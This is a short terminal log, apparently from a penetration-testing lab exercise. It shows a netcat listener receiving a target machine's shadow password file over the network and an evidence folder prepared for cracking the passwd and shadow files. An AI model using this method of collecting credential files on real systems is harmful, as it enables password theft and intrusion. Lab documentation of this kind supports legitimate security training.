 ┌──(bhagyalaxmi㉿kali)-[~]
└─$ nc -lvnp 9001 > ~/PenTest_Task4/evidence/shadow.txt
listening on [any] 9001 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 60663
┌──(bhagyalaxmi㉿kali)-[~]
└─$ ls -l ~/PenTest_Task4/evidence/
total 32
drwxrwxr-x 2 bhagyalaxmi bhagyalaxmi 4096 Oct 18 11:51 exploit
-rw-rw-r-- 1 bhagyalaxmi bhagyalaxmi 1581 Oct 19 11:43 passwd.txt
drwxrwxr-x 2 bhagyalaxmi bhagyalaxmi 4096 Oct 18 11:51 pcaps
drwxrwxr-x 2 bhagyalaxmi bhagyalaxmi 4096 Oct 18 11:51 post
drwxrwxr-x 2 bhagyalaxmi bhagyalaxmi 4096 Oct 18 11:59 recon
drwxrwxr-x 2 bhagyalaxmi bhagyalaxmi 4096 Oct 18 12:00 scan
drwxrwxr-x 2 bhagyalaxmi bhagyalaxmi 4096 Oct 18 11:51 screenshots
-rw-rw-r-- 1 bhagyalaxmi bhagyalaxmi 1207 Oct 19 11:42 shadow.txt
-rw-rw-r-- 1 bhagyalaxmi bhagyalaxmi    0 Oct 19 02:16 unshadowed.txt
┌──(bhagyalaxmi㉿kali)-[~]
└─$ wc -l ~/PenTest_Task4/evidence/shadow.txt ~/PenTest_Task4/evidence/passwd.txt
  36 /home/bhagyalaxmi/PenTest_Task4/evidence/shadow.txt
  36 /home/bhagyalaxmi/PenTest_Task4/evidence/passwd.txt